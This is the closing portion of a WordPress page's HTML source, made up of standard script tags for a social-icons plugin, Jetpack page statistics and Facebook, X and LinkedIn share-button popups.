<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"705bd164d7","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"1160\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "1160" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>